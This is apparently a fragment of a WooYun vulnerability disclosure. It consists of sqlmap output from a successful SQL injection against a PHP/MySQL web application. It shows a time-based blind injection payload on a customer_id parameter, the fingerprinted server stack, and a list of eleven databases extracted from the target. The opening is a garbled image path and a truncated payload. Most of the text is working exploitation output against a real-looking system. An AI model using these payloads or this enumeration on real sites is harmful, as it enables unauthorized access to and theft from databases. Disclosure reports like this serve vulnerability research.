 7a56676a524e656e4a6b,0x716b717871),9609,9609,9609,9609,9609#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8896 OR 2216=SLEEP(5)
---
[21:13:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:13:48] [INFO] fetching database names
[21:13:48] [INFO] the SQL query used returns 11 entries
[21:13:49] [INFO] retrieved: information_schema
[21:13:49] [INFO] retrieved: 111
[21:13:50] [INFO] retrieved: cdcol
[21:13:50] [INFO] retrieved: chathost
[21:13:51] [INFO] retrieved: dede
[21:13:51] [INFO] retrieved: mysql
[21:13:52] [INFO] retrieved: performance_schema
[21:13:52] [INFO] retrieved: phpmyadmin
[21:13:53] [INFO] retrieved: test
[21:13:53] [INFO] retrieved: webauth
[21:13:54] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
6
www.wooyun.org